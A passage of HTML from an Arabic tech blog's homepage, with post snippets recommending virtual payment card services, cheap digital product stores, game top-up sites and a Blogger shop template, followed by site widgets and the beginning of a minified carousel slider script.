   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| 